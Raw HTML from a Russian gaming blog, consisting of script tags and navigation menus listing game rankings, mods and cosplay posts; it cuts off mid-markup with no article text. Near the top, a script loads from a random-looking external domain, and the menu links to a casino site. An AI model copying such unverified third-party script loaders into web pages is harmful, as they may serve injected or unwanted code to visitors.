})</script> <script async src="https://myqtfjndnj.com/3972/91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab.js"></script> <script src="https://v04.sitecounter.site/collector/index.js" data-provider="4762"></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-12465 single-format-standard  cb-sticky-mm cb-sticky-sb-on cb-mod-underlines cb-mod-zoom cb-sb-nar-embed-fw cb-cat-t-dark cb-mobm-light cb-gs-style-b cb-modal-dark cb-light-blog cb-sidebar-right cb-first-drop cb-drop-s cb-boxed cb-fis-type-full-width cb-fis-tl-overlay"data-cb-bg="/wp-content/uploads/back-2020.jpg"><div id="cb-outer-container"> <!-- Small-Screen Menu --><div id="cb-mob-menu" class="clearfix cb-dark-menu"> <a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a><div class="cb-mob-menu-wrap"><ul class="cb-small-nav"><li id="menu-item-13574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13574"><a href="https://genapilot.ru/">Главная</a></li><li id="menu-item-13577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13577"><a href="https://genapilot.ru/best">Лучшие</a></li><li id="menu-item-13580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13580"><a href="https://genapilot.ru/articles">Статьи</a></li><li id="menu-item-13575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13575"><a href="https://genapilot.ru/guides">Гайды</a></li><li id="menu-item-13579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13579"><a href="https://genapilot.ru/reviews">Обзоры</a></li><li id="menu-item-13578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13578"><a href="https://genapilot.ru/news">Новости</a></li><li id="menu-item-24231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://genapilot.ru/mods">Моды</a></li><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24230"><a href="https://genapilot.ru/cosplay">Cosplay</a></li><li id="menu-item-14490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14490"><a href="https://genapilot.ru/tests">Тесты</a></li><li id="menu-item-118039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118039"><a href="https://rank-casino.com/">казино</a></li></ul></div></div> <!-- /Small-Screen Menu --><div id="cb-container" class="wrap clearfix" itemscope itemtype="http://schema.org/Article"><header class="header clearfix wrap"><div id="cb-logo-box" class="wrap clearfix"><div id="logo" class="cb-with-large"> <a href="https://genapilot.ru"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png" data-lazy-src="/wp-content/uploads/genapilot.png"><noscript><img src="/wp-content/uploads/genapilot.png" alt="Игровой блог GP logo" data-at2x="/wp-content/uploads/genapilot.png"></noscript> </a></div><div class="cb-large cb-h-block cb-block"><!-- Yandex.RTB R-A-186585-1 --><div id="yandex_rtb_R-A-186585-1"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-186585-1',
    blockId: 'R-A-186585-1'
  })
})</script></div></div><nav id="cb-nav-bar" class="clearfix cb-dark-menu"><div id="cb-main-menu" class="cb-nav-bar-wrap clearfix wrap"><ul class="nav main-nav wrap clearfix"><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1084"><a title="Рейтинги лучших игр" href="https://genapilot.ru/best">Лучшие <i class="fas fa-plus fa-lg faa-flash animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Избранное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-free-games"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/07/best-free-games-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="25 лучших бесплатных игр на всех платформах" loading="lazy" title="Лучшие бесплатные игры на всех платформах" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-free-games">Лучшие бесплатные игры на всех платформах</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-07-09">09.07.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/best" title="Все посты в Лучшие">Лучшие</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#689FCE;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-motorcycle-racing-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/05/best-motorcycle-racing-games-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших симуляторов мотогонок" loading="lazy" title="Лучшие симуляторы мотогонок" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-motorcycle-racing-games">Лучшие симуляторы мотогонок</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-05-30">30.05.2025</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-yakuza-games"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-yakuza-games-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие игры серии Yakuza" loading="lazy" title="Лучшие игры серии Yakuza" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-yakuza-games">Лучшие игры серии Yakuza</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-20">20.03.2025</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-chinese-developed"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/03/best-chinese-developed-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших игр от китайских разработчиков" loading="lazy" title="Лучшие игры от китайских разработчиков" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-chinese-developed">Лучшие игры от китайских разработчиков</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-03-16">16.03.2025</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/more-screen-time"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/7-8-video-game-characters-who-deserved-more-screen-time-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="8 персонажей игр, которые заслуживали побольше экранного времени" loading="lazy" title="8 персонажей, которые заслуживали больше экранного времени" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/more-screen-time">8 персонажей, которые заслуживали больше экранного времени</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-24">24.02.2025</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-isometric-shooters"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/02/best-isometric-shooters-3-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучшие изометрические шутеры" loading="lazy" title="Лучшие изометрические шутеры" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-isometric-shooters">Лучшие изометрические шутеры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-02-07">07.02.2025</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#689FCE;"><a href="https://genapilot.ru/best-auto-battlers"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2025/01/best-auto-battlers-13-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="12 лучших автобаттлеров" loading="lazy" title="Лучшие автобаттлеры на ПК" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/best-auto-battlers">Лучшие автобаттлеры на ПК</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-01-30">30.01.2025</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17140"><a title="Лучшие модификации для игр" href="https://genapilot.ru/mods">Моды <i class="fas fa-download fa-lg faa-float animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="fixh2 cb-mega-title cb-slider-title"><span style="border-bottom-color:#a5a5a5;">Последнее</span></div><div class="cb-slider-a flexslider-1-menu cb-module-block cb-slider-block cb-style-overlay flexslider-1-fw-menu clearfix"><ul class="slides"><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/10/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" loading="lazy" title="Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/mododel-silent-hill-f-uzhe-udalil-ves-tuman-iz-igry-i-prevratil-jebisugaoku-v-rajskij-kurort">Мододел Silent Hill f уже удалил весь туман из игры и превратил Эбисугаоку в райский курорт</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-10-03">03.10.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/09/minecraft-best-cozy-modpacks-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие наборы модов для Minecraft для комфортной игры" loading="lazy" title="Лучшие наборы модов для Minecraft для комфортной игры" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/minecraft-best-cozy-modpacks">Лучшие наборы модов для Minecraft для комфортной игры</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-09-19">19.09.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-inzoi-mods"><a href="https://genapilot.ru/best-inzoi-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-inzoi-mods-1-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="Лучшие моды для InZoi" loading="lazy" title="Лучшие моды для InZoi" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-inzoi-mods">Лучшие моды для InZoi</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><a href="https://genapilot.ru/best-oblivion-remastered-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" data-lazy-src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2025/06/best-oblivion-remastered-mods-11-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="10 лучших модов для Oblivion Remastered" loading="lazy" title="Лучшие моды для Oblivion Remastered" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-oblivion-remastered-mods">Лучшие моды для Oblivion Remastered</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2025-06-02">02.06.2025</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0-2-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" loading="lazy" title="RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/rdr-stanet-pohozha-na-rdr-2-blagodarja-reality-redemption-3-0">RDR станет похожа на RDR 2 благодаря Reality Redemption 3.0</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-18">18.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li><li class="cb-grid-entry"><div class="cb-mask"><a href="https://genapilot.ru/best-stalker-2-mods"><a href="https://genapilot.ru/best-stalker-2-mods"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" data-lazy-src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2024/12/best-stalker-2-mods-17-750x400.jpg" class="attachment-cb-750-400 size-cb-750-400 wp-post-image" alt="8 лучших модов для Stalker 2: Heart of Chornobyl" loading="lazy" title="Лучшие моды Stalker 2: Heart of Chornobyl" /></noscript></a></a></div><div class="cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/best-stalker-2-mods">Лучшие моды Stalker 2: Heart of Chornobyl</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2024-12-07">07.12.2024</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/mods" title="Все посты в Моды">Моды</a></div></div></div></li></ul></div></div></li><li id="menu-item-19574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19574"><a title="Лучший косплей" href="https://genapilot.ru/cosplay">Косплей <i class="fab fa-jedi-order fa-lg faa-spin animated-hover"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/kosplej-iz-nastolnoj-igry-magic-the-gathering"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Косплей из настольной игры Magic: The Gathering" loading="lazy" title="Косплей из настольной игры Magic: The Gathering" data-lazy-src="https://genapilot.ru/wp-content/uploads/2018/06/kosplej-iz-nastolnoj-igry-magic-the-gathering-3-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2018/06/kosplej-iz-nastolnoj-igry-magic-the-gathering-3-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Косплей из настольной игры Magic: The Gathering" loading="lazy" title="Косплей из настольной игры Magic: The Gathering" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/kosplej-iz-nastolnoj-igry-magic-the-gathering">Косплей из настольной игры Magic: The Gathering</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2018-06-08">08.06.2018</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/cosplay" title="Все посты в Cosplay">Cosplay</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#515670;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-loba-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/apex-legends-loba-cosplay-10-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 лучших косплеев Лобы из Apex Legends" loading="lazy" title="Лучший косплей Лобы из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-loba-cosplay">Лучший косплей Лобы из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-17">17.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-female-eivor-cosplay-11-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" loading="lazy" title="Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-female-eivor-cosplay">Лучший косплей Эйвор Варинсдоттер из Assassin’s Creed Valhalla</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-12">12.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/apex-legends-mirage-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/apex-legends-mirage-cosplay-4-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="10 косплеев Миража из Apex Legends, которые выглядят как его голографические копии" loading="lazy" title="Лучший косплей Миража из Apex Legends" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/apex-legends-mirage-cosplay">Лучший косплей Миража из Apex Legends</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-02">02.04.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/03/assassins-creed-valhalla-male-eivor-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Assassin’s Creed Valhalla: лучшие косплеи мужской версии Эйвора" loading="lazy" title="Лучший косплей мужской версии Эйвора" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-male-eivor-cosplay">Лучший косплей мужской версии Эйвора</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-21">21.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" 